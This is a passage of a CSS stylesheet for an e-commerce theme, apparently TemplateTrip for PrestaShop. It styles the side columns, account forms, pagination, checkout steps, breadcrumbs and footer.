  #left_column .block#ttleftbanner, #left_column .block#ttrightbanner, #left_column .block#ttleftbanner2, #right_column .block#ttleftbanner, #right_column .block#ttrightbanner, #right_column .block#ttleftbanner2 {
    background: transparent;
  }
}
#left_column .block#ttleftbanner ul, #left_column .block#ttrightbanner ul, #left_column .block#ttleftbanner2 ul, #right_column .block#ttleftbanner ul, #right_column .block#ttrightbanner ul, #right_column .block#ttleftbanner2 ul {
  margin: 0;
}
#left_column .block#ttleftbanner ul li img, #left_column .block#ttrightbanner ul li img, #left_column .block#ttleftbanner2 ul li img, #right_column .block#ttleftbanner ul li img, #right_column .block#ttrightbanner ul li img, #right_column .block#ttleftbanner2 ul li img {
  max-width: 100%;
}
@media (max-width: 991px) {
  #left_column .block#ttleftbanner ul li img, #left_column .block#ttrightbanner ul li img, #left_column .block#ttleftbanner2 ul li img, #right_column .block#ttleftbanner ul li img, #right_column .block#ttrightbanner ul li img, #right_column .block#ttleftbanner2 ul li img {
    max-width: 100%;
  }
}
#left_column .block h4, #left_column .block .title_block, #right_column .block h4, #right_column .block .title_block {
  background: #e2e2e2;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f2f2f2 0%, #e2e2e2 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f2f2f2 0%, #e2e2e2 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f2f2f2 0%, #e2e2e2 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$left-title-light-bg', endColorstr='$left-title-dark-bg',GradientType=0 );
  /* IE6-9 */
  color: white;
  font: 400 17px/18px Futura,Trebuchet MS,Arial,sans-serif;
  padding: 14px 30px 14px 14px;
  position: relative;
  float: left;
  width: 100%;
  letter-spacing: 0.4px;
  margin: 0;
  text-transform: uppercase;
}
@media (max-width: 991px) {
  #left_column .block h4, #left_column .block .title_block, #right_column .block h4, #right_column .block .title_block {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
  }
}
@media (max-width: 767px) {
  #left_column .block h4, #left_column .block .title_block, #right_column .block h4, #right_column .block .title_block {
    padding: 8px 10px;
  }
}
@media (max-width: 991px) {
  #left_column .block h4, #left_column .block .title_block, #right_column .block h4, #right_column .block .title_block {
    margin: 0;
    cursor: pointer;
    position: relative;
    padding: 15px;
  }
  #left_column .block h4:after, #left_column .block .title_block:after, #right_column .block h4:after, #right_column .block .title_block:after {
    display: block;
    font-family: "FontAwesome";
    content: "\f067";
    position: absolute;
    right: 5px;
    top: 15px;
    height: 22px;
    width: 22px;
    font-size: 14px;
    font-weight: normal;
  }
  #left_column .block h4.active:after, #left_column .block .title_block.active:after, #right_column .block h4.active:after, #right_column .block .title_block.active:after {
    content: "\f068";
  }
}
#left_column .block h4 a, #left_column .block .title_block a, #right_column .block h4 a, #right_column .block .title_block a {
  color: #333333;
  float: left;
}
#left_column .block .products-block li, #right_column .block .products-block li {
  margin-bottom: 15px;
  padding: 10px 18px;
  border-bottom: 1px solid #eeeeee;
}
#left_column .block .products-block li:last-child, #right_column .block .products-block li:last-child {
  border: none;
  padding-bottom: 0;
}
#left_column .block .products-block li:first-child, #right_column .block .products-block li:first-child {
  padding-top: 0;
}
#left_column .block .products-block li .products-block-image, #right_column .block .products-block li .products-block-image {
  float: left;
  margin-right: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  #left_column .block .products-block li .products-block-image, #right_column .block .products-block li .products-block-image {
    float: none;
    display: inline-block;
    margin: 0 10px 10px 0;
    text-align: center;
  }
}
#left_column .block .products-block li .products-block-image img, #right_column .block .products-block li .products-block-image img {
  border: 1px solid #eeeeee;
}
#left_column .block .products-block li .product-content, #right_column .block .products-block li .product-content {
  overflow: hidden;
}
#left_column .block .products-block li:hover .product-name, #right_column .block .products-block li:hover .product-name {
  color: black;
}
#left_column .block .products-block .product-name, #right_column .block .products-block .product-name {
  font: 400 14px/18px Futura,Trebuchet MS,Arial,sans-serif;
  color: #666666;
  margin: 0 0 8px;
  text-transform: capitalize;
  width: 100%;
  float: left;
}
#left_column .block .products-block .product-description, #right_column .block .products-block .product-description {
  margin-bottom: 14px;
}
#left_column .block .list-block, #right_column .block .list-block {
  margin-top: -8px;
}
@media (max-width: 767px) {
  #left_column .block .list-block, #right_column .block .list-block {
    margin-top: 0;
  }
}
#left_column .block .list-block li, #right_column .block .list-block li {
  line-height: 28px;
  padding: 0 18px;
}
#left_column .block .list-block li:first-child, #right_column .block .list-block li:first-child {
  border-top: none;
}
#left_column .block .list-block .form-group, #right_column .block .list-block .form-group {
  padding-top: 20px;
  border-top: 1px solid #eeeeee;
  margin-bottom: 0;
}
#left_column .block .list-block .form-group select, #right_column .block .list-block .form-group select {
  max-width: 270px;
}
@media (max-width: 767px) {
  #left_column .block .list-block .form-group select, #right_column .block .list-block .form-group select {
    width: 270px;
  }
}
#left_column .block .list-block .btn, #right_column .block .list-block .btn {
  margin-top: 12px;
}
@media (max-width: 991px) {
  #left_column .block .product-content, #right_column .block .product-content {
    display: inline-block;
    float: none;
    vertical-align: top;
  }
}
#left_column .block .product-content .product-description, #right_column .block .product-content .product-description {
  display: none;
}
#left_column .block .product-content h5, #right_column .block .product-content h5 {
  margin: 0;
}
#left_column .block .product-content .price-box, #right_column .block .product-content .price-box {
  float: left;
  width: 100%;
}
#left_column .block .product-content .price-box .price, #right_column .block .product-content .price-box .price {
  font: 700 15px/18px Futura,Trebuchet MS,Arial,sans-serif;
  color: #222222;
}
#left_column .block .block_content, #right_column .block .block_content {
  float: left;
  width: 100%;
  margin: 0 0 10px;
  padding: 18px 0;
  overflow: hidden;
}
@media (max-width: 991px) {
  #left_column .block .block_content, #right_column .block .block_content {
    padding: 15px 10px 10px 15px;
    margin: 10px 0 20px;
  }
}
#left_column .block .block_content li a:hover, #right_column .block .block_content li a:hover {
  color: black;
}
#left_column .block .block_content .btn-default, #right_column .block .block_content .btn-default {
  background: none;
  border: none;
  margin: 0 10px;
  float: right;
}
#left_column .block .block_content .btn-default span, #right_column .block .block_content .btn-default span {
  color: #333333;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  text-transform: capitalize;
}
#left_column .block .block_content .btn-default:hover span, #right_column .block .block_content .btn-default:hover span {
  color: black;
  text-decoration: underline;
}
#left_column #categories_block_left .block_content, #right_column #categories_block_left .block_content {
  color: #333333;
  padding: 18px;
}
@media (max-width: 991px) {
  #left_column #categories_block_left, #right_column #categories_block_left {
    padding: 0;
  }
}

@media (max-width: 991px) {
  #left_column {
    width: 100%;
    margin: 30px 0 0 0;
  }
}

/* ----------------------------- End TemplateTrip Left-cloumn and Right-column ------------------------------ */
.page-heading {
  font: 700 14px/20px "Dosis", sans-serif;
  color: #222222;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 0 15px;
  padding: 0;
}
.page-heading span.heading-counter {
  font: italic 14px/22px Futura,Trebuchet MS,Arial,sans-serif;
  float: right;
  letter-spacing: 0;
  text-transform: none;
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .page-heading span.heading-counter {
    float: none;
    display: block;
    padding-top: 5px;
  }
}
.page-heading span.lighter {
  color: #9c9c9c;
}
.page-heading.bottom-indent {
  margin-bottom: 16px;
}
.page-heading.product-listing {
  border-bottom: none;
  margin-bottom: 5px;
  display: table;
  width: 100%;
}

.page-subheading {
  font: 700 14px/20px "Dosis", sans-serif;
  color: #222222;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 12px;
  padding: 12px 0;
}

#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
  padding: 0 20px 30px;
  line-height: 20px;
}
#address .box p.required,
#identity .box p.required,
#account-creation_form .box p.required,
#new_account_form .box p.required,
#opc_account_form .box p.required,
#authentication .box p.required {
  color: #f13340;
  margin: 9px 0 16px 0;
}
#address .box p.required.inline-infos,
#identity .box p.required.inline-infos,
#account-creation_form .box p.required.inline-infos,
#new_account_form .box p.required.inline-infos,
#opc_account_form .box p.required.inline-infos,
#authentication .box p.required.inline-infos {
  color: red;
}
#address .box div.checkbox,
#identity .box div.checkbox,
#account-creation_form .box div.checkbox,
#new_account_form .box div.checkbox,
#opc_account_form .box div.checkbox,
#authentication .box div.checkbox {
  margin: 5px 0;
  width: 100%;
  float: left;
  clear: both;
}
#address .box .form-group,
#identity .box .form-group,
#account-creation_form .box .form-group,
#new_account_form .box .form-group,
#opc_account_form .box .form-group,
#authentication .box .form-group {
  margin: 5px 0;
  width: 100%;
  float: left;
  clear: both;
}
#address .box .form-group label,
#identity .box .form-group label,
#account-creation_form .box .form-group label,
#new_account_form .box .form-group label,
#opc_account_form .box .form-group label,
#authentication .box .form-group label {
  float: left;
  width: 32%;
  margin: 0;
  line-height: 30px;
}
@media (max-width: 1440px) and (min-width: 1199px) {
  #address .box .form-group label,
  #identity .box .form-group label,
  #account-creation_form .box .form-group label,
  #new_account_form .box .form-group label,
  #opc_account_form .box .form-group label,
  #authentication .box .form-group label {
    width: 40%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #address .box .form-group label,
  #identity .box .form-group label,
  #account-creation_form .box .form-group label,
  #new_account_form .box .form-group label,
  #opc_account_form .box .form-group label,
  #authentication .box .form-group label {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #address .box .form-group label,
  #identity .box .form-group label,
  #account-creation_form .box .form-group label,
  #new_account_form .box .form-group label,
  #opc_account_form .box .form-group label,
  #authentication .box .form-group label {
    width: 100%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #address .box .form-group label,
  #identity .box .form-group label,
  #account-creation_form .box .form-group label,
  #new_account_form .box .form-group label,
  #opc_account_form .box .form-group label,
  #authentication .box .form-group label {
    width: 30% !important;
  }
}
@media (max-width: 480px) {
  #address .box .form-group label,
  #identity .box .form-group label,
  #account-creation_form .box .form-group label,
  #new_account_form .box .form-group label,
  #opc_account_form .box .form-group label,
  #authentication .box .form-group label {
    width: 100%;
  }
}
#address .box .form-group .form-control,
#identity .box .form-group .form-control,
#account-creation_form .box .form-group .form-control,
#new_account_form .box .form-group .form-control,
#opc_account_form .box .form-group .form-control,
#authentication .box .form-group .form-control {
  max-width: 240px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #address .box .form-group .form-control,
  #identity .box .form-group .form-control,
  #account-creation_form .box .form-group .form-control,
  #new_account_form .box .form-group .form-control,
  #opc_account_form .box .form-group .form-control,
  #authentication .box .form-group .form-control {
    max-width: 185px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #address .box .form-group .form-control,
  #identity .box .form-group .form-control,
  #account-creation_form .box .form-group .form-control,
  #new_account_form .box .form-group .form-control,
  #opc_account_form .box .form-group .form-control,
  #authentication .box .form-group .form-control {
    max-width: 100%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #address .box .form-group .form-control,
  #identity .box .form-group .form-control,
  #account-creation_form .box .form-group .form-control,
  #new_account_form .box .form-group .form-control,
  #opc_account_form .box .form-group .form-control,
  #authentication .box .form-group .form-control {
    width: 270px;
  }
}
@media (max-width: 480px) {
  #address .box .form-group .form-control,
  #identity .box .form-group .form-control,
  #account-creation_form .box .form-group .form-control,
  #new_account_form .box .form-group .form-control,
  #opc_account_form .box .form-group .form-control,
  #authentication .box .form-group .form-control {
    max-width: 100%;
    clear: both;
  }
}
#address .box .form-group .form-control#adress_alias,
#identity .box .form-group .form-control#adress_alias,
#account-creation_form .box .form-group .form-control#adress_alias,
#new_account_form .box .form-group .form-control#adress_alias,
#opc_account_form .box .form-group .form-control#adress_alias,
#authentication .box .form-group .form-control#adress_alias {
  margin-bottom: 20px;
}

ul.footer_links {
  padding: 10px 0 0px 0;
}
ul.footer_links li {
  float: left;
}
ul.footer_links li + li {
  margin-left: 10px;
}

.content_sortPagiBar.clearfix {
  margin: 0 0 15px;
}
.content_sortPagiBar.clearfix .sortPagiBar.clearfix {
  position: relative;
  float: left;
  width: 100%;
  padding: 12px 0;
  border-bottom: 1px solid #e0e0e0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .content_sortPagiBar.clearfix .sortPagiBar.clearfix {
    padding: 12px 2px;
  }
}

.content_sortPagiBar {
  margin: 20px 0 0;
}
.content_sortPagiBar .sortPagiBar {
  clear: both;
}
.content_sortPagiBar .sortPagiBar #productsSortForm {
  float: right;
}
@media (max-width: 480px) {
  .content_sortPagiBar .sortPagiBar #productsSortForm {
    margin: 0 0 10px;
  }
}
.content_sortPagiBar .sortPagiBar #productsSortForm select {
  max-width: 192px;
  float: left;
}
@media (max-width: 991px) {
  .content_sortPagiBar .sortPagiBar #productsSortForm select {
    max-width: 160px;
  }
}
.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
  float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage {
  float: right;
  margin: 0 20px 0 0;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage select {
  max-width: 59px;
  float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
  padding: 3px 0 0 12px;
  display: inline-block;
  float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
  float: left;
}
.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .sortPagiBar select {
  float: left;
}
.content_sortPagiBar .sortPagiBar label {
  padding: 4px 10px 0 0;
}
.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
  display: none;
}
.content_sortPagiBar .display,
.content_sortPagiBar .display_m {
  float: left;
  margin: 0;
}
.content_sortPagiBar .display li,
.content_sortPagiBar .display_m li {
  float: left;
  text-align: center;
  padding: 0;
  margin: 0 12px 0 0;
}
.content_sortPagiBar .display li#grid,
.content_sortPagiBar .display_m li#grid {
  border-right: none;
}
.content_sortPagiBar .display li#grid a,
.content_sortPagiBar .display_m li#grid a {
  background: url("../img/templatetrip/sprite.png") no-repeat scroll -11px -17px transparent;
}
.content_sortPagiBar .display li#list,
.content_sortPagiBar .display_m li#list {
  border-left: none;
}
.content_sortPagiBar .display li#list a,
.content_sortPagiBar .display_m li#list a {
  background: url("../img/templatetrip/sprite.png") no-repeat scroll -70px -17px transparent;
}
.content_sortPagiBar .display li a,
.content_sortPagiBar .display_m li a {
  color: gray;
  font-size: 0;
  line-height: 14px;
  width: 19px;
  height: 29px;
  float: left;
  cursor: pointer;
}
.content_sortPagiBar .display li a:hover,
.content_sortPagiBar .display_m li a:hover {
  color: #333333;
}
.content_sortPagiBar .display li.display-title,
.content_sortPagiBar .display_m li.display-title {
  font-weight: bold;
  display: none;
  color: #333333;
  padding: 7px 6px 0 0;
}
.content_sortPagiBar .display li#grid.selected a,
.content_sortPagiBar .display_m li#grid.selected a {
  background-position: -11px -66px;
}
.content_sortPagiBar .display li#list.selected a,
.content_sortPagiBar .display_m li#list.selected a {
  background-position: -70px -66px;
}
.content_sortPagiBar .display li:hover#grid a,
.content_sortPagiBar .display_m li:hover#grid a {
  background-position: -11px -66px;
}
.content_sortPagiBar .display li:hover#list a,
.content_sortPagiBar .display_m li:hover#list a {
  background-position: -70px -66px;
}

.top-pagination-content,
.bottom-pagination-content {
  text-align: center;
  padding: 0;
  position: relative;
}
.top-pagination-content div.pagination,
.bottom-pagination-content div.pagination {
  margin: 0;
  float: right;
  width: 530px;
  text-align: right;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .top-pagination-content div.pagination,
  .bottom-pagination-content div.pagination {
    width: 380px;
  }
}
@media (max-width: 991px) {
  .top-pagination-content div.pagination,
  .bottom-pagination-content div.pagination {
    float: left;
    width: 253px;
  }
}
.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination .showall {
  float: right;
  margin: 5px 10px 0 10px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .top-pagination-content div.pagination .showall,
  .bottom-pagination-content div.pagination .showall {
    margin-right: 11px;
  }
}
@media (max-width: 991px) {
  .top-pagination-content div.pagination .showall,
  .bottom-pagination-content div.pagination .showall {
    margin-right: 0;
  }
}
.top-pagination-content div.pagination .showall .btn span,
.bottom-pagination-content div.pagination .showall .btn span {
  font-size: 13px;
  padding: 10px 20px;
  line-height: normal;
}
.top-pagination-content ul.pagination,
.bottom-pagination-content ul.pagination {
  margin: 5px 0px 0px 0;
}
.top-pagination-content ul.pagination li,
.bottom-pagination-content ul.pagination li {
  border: 1px solid #dddddd;
  display: inline-block;
  float: left;
  margin: 0 2px;
  text-align: center;
  padding: 0;
}
.top-pagination-content ul.pagination li > a,
.top-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li > a,
.bottom-pagination-content ul.pagination li > span {
  background: white;
  border: medium none;
  color: #666666;
  display: block;
  font-weight: normal;
  height: 32px;
  margin: 0;
  padding: 7px;
  width: 32px;
}
.top-pagination-content ul.pagination li > a span,
.top-pagination-content ul.pagination li > span span,
.bottom-pagination-content ul.pagination li > a span,
.bottom-pagination-content ul.pagination li > span span {
  padding: 0;
  border: none;
  display: block;
  background: none;
}
.top-pagination-content ul.pagination li.pagination_previous b, .top-pagination-content ul.pagination li.pagination_next b,
.bottom-pagination-content ul.pagination li.pagination_previous b,
.bottom-pagination-content ul.pagination li.pagination_next b {
  display: none;
}
.top-pagination-content ul.pagination li:hover,
.bottom-pagination-content ul.pagination li:hover {
  border: 1px solid #666666;
  background: #666666;
}
.top-pagination-content ul.pagination li:hover > a,
.top-pagination-content ul.pagination li:hover > span,
.bottom-pagination-content ul.pagination li:hover > a,
.bottom-pagination-content ul.pagination li:hover > span {
  background: none;
  color: white;
}
.top-pagination-content ul.pagination li:hover > a span,
.top-pagination-content ul.pagination li:hover > span span,
.bottom-pagination-content ul.pagination li:hover > a span,
.bottom-pagination-content ul.pagination li:hover > span span {
  color: white;
}
.top-pagination-content ul.pagination > li.active.current,
.bottom-pagination-content ul.pagination > li.active.current {
  border-color: #666666;
  background: #666666;
}
.top-pagination-content ul.pagination > li.active.current span,
.bottom-pagination-content ul.pagination > li.active.current span {
  background: #666666;
  color: white;
}
.top-pagination-content .compare-form,
.bottom-pagination-content .compare-form {
  float: right;
  margin-top: 5px;
}
.top-pagination-content .compare-form span,
.bottom-pagination-content .compare-form span {
  padding: 8px 20px;
}
@media (max-width: 479px) {
  .top-pagination-content .compare-form,
  .bottom-pagination-content .compare-form {
    float: left;
    width: 100%;
    text-align: left;
    padding-bottom: 10px;
    clear: both;
  }
}
.top-pagination-content .product-count,
.bottom-pagination-content .product-count {
  padding: 16px 0 0 0;
  float: left;
}
@media (max-width: 991px) {
  .top-pagination-content .product-count,
  .bottom-pagination-content .product-count {
    margin-left: 10px;
    padding: 12px 0 0 0;
  }
}
@media (max-width: 480px) {
  .top-pagination-content .product-count,
  .bottom-pagination-content .product-count {
    margin-left: 0px;
  }
}

ul.step {
  margin-bottom: 10px;
  padding: 10px 0 20px;
  overflow: hidden;
}
@media (max-width: 767px) {
  ul.step {
    width: 100%;
  }
}
ul.step li {
  float: left;
  margin: 0 -1px 0 0;
  padding: 10px 0;
  text-align: left;
  position: relative;
  width: 20%;
}
ul.step li:after {
  border-bottom: 2px solid #eeeeee;
  content: "";
  height: 20px;
  left: 45px;
  position: absolute;
  right: 0;
  top: 15px;
}
ul.step li:last-child:before {
  background: white;
  border: 2px solid #d5d5d5;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  content: "";
  height: 13px;
  left: auto;
  position: absolute;
  right: 0;
  z-index: 1;
  text-align: right;
  top: 27px;
  width: 13px;
}
@media (max-width: 767px) {
  ul.step li {
    width: 100%;
    border: none;
  }
}
ul.step li a,
ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
  display: block;
  padding: 0;
  color: #666666;
  font: 400 14px/26px Futura,Trebuchet MS,Arial,sans-serif;
  text-transform: capitalize;
  position: relative;
}
@media (max-width: 992px) {
  ul.step li a,
  ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
    font-size: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1200px) {
  ul.step li a,
  ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
    font-size: 14px;
  }
}
@media (min-width: 992px) {
  ul.step li a:after,
  ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
    content: ".";
    position: absolute;
    top: 0;
    right: -31px;
    z-index: 0;
    text-indent: -5000px;
    display: block;
    width: 31px;
    height: 52px;
    margin-top: -2px;
  }
}
ul.step li a:focus,
ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
  text-decoration: none;
  outline: none;
}
ul.step li.step_done em, ul.step li.step_current em {
  background-color: #ff6026 !important;
  border-color: #ff6026;
}
ul.step li.first span,
ul.step li.first a {
  z-index: 5;
}
ul.step li.first em {
  background: transparent url("../img/templatetrip/checkout-steps.png") no-repeat scroll 2px 2px;
}
ul.step li.second span, ul.step li.second a {
  z-index: 4;
}
ul.step li.second em {
  background: transparent url("../img/templatetrip/checkout-steps.png") no-repeat scroll 2px -67px;
}
ul.step li.third span, ul.step li.third a {
  z-index: 3;
}
ul.step li.third em {
  background: transparent url("../img/templatetrip/checkout-steps.png") no-repeat scroll 2px -135px;
}
ul.step li.four span, ul.step li.four a {
  z-index: 2;
}
ul.step li.four em {
  background: transparent url("../img/templatetrip/checkout-steps.png") no-repeat scroll 2px -206px;
}
ul.step li.last span {
  z-index: 1;
}
ul.step li.last em {
  background: transparent url("../img/templatetrip/checkout-steps.png") no-repeat scroll 2px -272px;
}
ul.step li.step_current {
  position: relative;
}
ul.step li.step_current span {
  color: #222222;
  border: none;
  position: relative;
}
ul.step li.step_done .ttstepname {
  line-height: 18px !important;
}
ul.step li.step_todo, ul.step li.step_done {
  background: none;
}
ul.step li.step_todo span, ul.step li.step_done span {
  display: block;
  border: none;
  font-weight: normal;
  color: #666666;
  position: relative;
}
@media (min-width: 992px) {
  ul.step li#step_end span:after {
    display: none;
  }
}
ul.step li em {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  display: inline-block;
  float: none;
  border: 1px solid #eeeeee;
  font-style: normal;
  height: 45px;
  margin-bottom: 0;
  font-size: 0;
  padding: 10px;
  text-align: center;
  width: 45px;
}

.rating {
  clear: both;
  display: block;
  margin: 2em;
  cursor: pointer;
}

.rating:after {
  content: ".";
  display: block;
  height: 0;
  width: 0;
  clear: both;
  visibility: hidden;
}

.cancel, .star {
  overflow: hidden;
  float: left;
  margin: 0 1px 0 0;
  width: 16px;
  height: 16px;
  cursor: pointer;
}

.cancel, .cancel a {
  background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important;
}

.cancel a, .star a {
  display: block;
  width: 100%;
  height: 100%;
  background-position: 0 0;
}

div.star_on a {
  background-position: 0 -16px;
}

div.star_hover a,
div.star a:hover {
  background-position: 0 -32px;
}

.pack_content {
  margin: 10px 0 10px 0;
}

.confirmation {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #e6db55;
  font-size: 13px;
  background: none repeat scroll 0 0 lightyellow;
}

#page .rte {
  background: transparent none repeat scroll 0 0;
}
#page .rte em {
  font-style: italic !important;
}

.listcomment {
  list-style-type: none;
  margin: 0 0 20px 0 !important;
}

.listcomment li {
  padding: 10px 0;
  border-bottom: 1px dotted #eeeeee;
  color: #666666;
}

.listcomment .titlecomment {
  display: block;
  font-weight: bold;
  font-size: 12px;
  color: #333333;
}

.listcomment .txtcomment {
  display: block;
  padding: 5px 0;
  color: #333333;
}

.header-container {
  background: white;
}

.ttbreadcrumb-page, .ttbreadcrumb-product, .ttbreadcrumb-category, .ttbreadcrumb-blogcategory, .ttbreadcrumb-blogpage {
  color: #232323;
  float: left;
  font: 400 21px/24px Futura,Trebuchet MS,Arial,sans-serif;
  letter-spacing: 0.4px;
  margin: 0;
}
.ttbreadcrumb-page .navigation-pipe, .ttbreadcrumb-product .navigation-pipe, .ttbreadcrumb-category .navigation-pipe, .ttbreadcrumb-blogcategory .navigation-pipe, .ttbreadcrumb-blogpage .navigation-pipe {
  margin: 0 8px;
}
.ttbreadcrumb-page .navigation-pipe:after, .ttbreadcrumb-product .navigation-pipe:after, .ttbreadcrumb-category .navigation-pipe:after, .ttbreadcrumb-blogcategory .navigation-pipe:after, .ttbreadcrumb-blogpage .navigation-pipe:after {
  font-size: 16px !important;
  color: #666666;
}
@media (max-width: 767px) {
  .ttbreadcrumb-page, .ttbreadcrumb-product, .ttbreadcrumb-category, .ttbreadcrumb-blogcategory, .ttbreadcrumb-blogpage {
    margin: 10px 0 15px;
    text-align: center;
    width: 100%;
  }
}

.breadcrumb {
  display: inline-block;
  background: none;
  padding: 0;
  width: 100%;
  overflow: hidden;
  margin-top: 25px;
  margin-bottom: 16px;
  color: #222222;
  text-align: right;
  position: relative;
  z-index: 1;
}
@media (max-width: 767px) {
  .breadcrumb {
    text-align: center;
  }
}
.breadcrumb .navigation_page {
  display: inline-block;
}
.breadcrumb .navigation-pipe {
  font-size: 0;
  display: inline-block;
}
.breadcrumb .navigation-pipe:after {
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 12px;
  color: #333333;
  margin: 0 8px;
}
.breadcrumb a {
  display: inline-block;
  padding: 0;
  position: relative;
  z-index: 2;
  color: #424242;
}
.breadcrumb a.home {
  color: #222222;
  display: inline-block;
  font-size: 16px;
  margin: 0;
  padding: 0;
  z-index: 99;
}
.breadcrumb a.home i {
  vertical-align: -1px;
}
.breadcrumb a.home:before {
  border: none;
}
.breadcrumb a:hover {
  color: #2b5595;
}

.ie8 .breadcrumb {
  min-height: 1px;
}
.ie8 .breadcrumb a:after {
  display: none;
}
.ie8 .breadcrumb .navigation-pipe {
  width: 20px;
}

#ttstaticlink1 ul li a:before, #ttstaticlink2 ul li a:before, #ttstaticlink3 ul li a:before, #myaccount ul li a:before {
  font-family: "FontAwesome";
  content: "\f105";
  font-size: 13px;
  margin: 0 8px 0 1px;
  display: none;
}

.footer-container {
  margin: 50px 0 0;
  float: left;
  width: 100%;
  position: relative;
  background: #191919;
}
@media (max-width: 991px) {
  .footer-container {
    margin: 0;
  }
}
.footer-container .container {
  padding: 0;
}
@media (max-width: 991px) {
  .footer-container .container {
    padding: 20px 0 0;
  }
}
@media (max-width: 480px) {
  .footer-container .container {
    padding: 20px 10px 0;
  }
}
.footer-container #footer {
  color: #b9b9b9;
  position: relative;
}
.footer-container #footer .row {
  position: relative;
  margin: 0;
}
@media (max-width: 991px) {
  .footer-container #footer section ul.bullet, .footer-container #footer section ul.toggle-footer {
    padding: 20px 10px;
    clear: both;
  }
}
.footer-container #footer ul.row {
  position: static;
}
.footer-container #footer #block_various_links_footer {
  float: left;
  padding: 0;
  margin: 0;
  z-index: 1;
  position: relative;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-container #footer #block_various_links_footer {
    margin: 10px 0 0 0;
  }
}
@media (max-width: 991px) {
  .footer-container #footer #block_various_links_footer {
    margin: 0;
    padding: 0 0;
    width: 100%;
  }
}
.footer-container #footer #block_various_links_footer h4 {
  display: none;
}
@media (max-width: 991px) {
  .footer-container #footer #block_various_links_footer h4 {
    display: block;
  }
}
.footer-container #footer #block_various_links_footer ul {
  margin: 0 0 2px;
  text-align: center;
}
@media (max-width: 991px) {
  .footer-container #footer #block_various_links_footer ul {
    padding: 0 10px;
    border: none;
  }
}
.footer-container #footer #block_various_links_footer ul li {
  border-right: 1px solid #777777;
  float: none;
  display: inline-block;
  line-height: 10px;
  padding: 0 8px 0 5px;
  vertical-align: middle;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .footer-container #footer #block_various_links_footer ul li {
    padding: 0 4px 0 3px;
  }
}
.footer-container #footer #block_various_links_footer ul li:first-child {
  padding-left: 0;
}
@media (max-width: 991px) {
  .footer-container #footer #block_various_links_footer ul li {
    width: 100%;
    text-align: left;
    border: none;
    padding: 0;
  }
}
.footer-container #footer #block_various_links_footer ul li a {
  line-height: 10px;
}
.footer-container #footer #block_various_links_footer ul li a:hover {
  color: white;
}
.footer-container #footer #block_various_links_footer ul li:last-child {
  border: none;
}
.footer-container #footer .footer-block {
  padding: 60px 20px 0;
  margin: 0 0 50px;
}
@media (max-width: 991px) {
  .footer-container #footer .footer-block {
    width: 100%;
    margin: 0;
    padding: 0;
  }
}
.footer-container #footer .footer-block .toggle-footer {
  float: left;
  width: 100%;
}
@media (max-width: 991px) {
  .footer-container #footer .footer-block .toggle-footer {
    margin: 0;
  }
}
.footer-container #footer a {
  color: #8a8a8a;
  font: 400 14px/24px Futura,Trebuchet MS,Arial,sans-serif;
}
.footer-container #footer a:hover {
  color: white;
}
.footer-container #footer h4 {
  font: 400 20px/22px "Dosis", sans-serif;
  color: #eeeeee;
  margin: 0 0 20px 0;
  letter-spacing: 0.6px;
  cursor: pointer;
  border: none;
  text-transform: capitalize;
}
@media (max-width: 991px) {
  .footer-container #footer h4 {
    position: relative;
    margin-bottom: 2px;
    padding: 10px;
    width: 100%;
    float: left;
  }
  .footer-container #footer h4:after {
    display: block;
    content: "\f067";
    font-family: "FontAwesome";
    position: absolute;
    right: 10px;
    font-weight: normal;
    font-size: 14px;
    top: 10px;
  }
  .footer-container #footer h4.active:after {
    content: "\f068";
  }
}
.footer-container #footer h4 a {
  font: 400 20px/22px "Dosis", sans-serif;
  color: #eeeeee;
  letter-spacing: 0.6px;
}
.footer-container #footer h4:hover {
  color: #eeeeee;
}
@media (max-width: 991px) {
  .footer-container #footer h4:hover {
    background: rgba(0, 0, 0, 0.05);
  }
}
.footer-container #footer h4:hover a {
  color: #eeeeee;
}
.footer-container #footer #block_contact_infos {
  float: left;
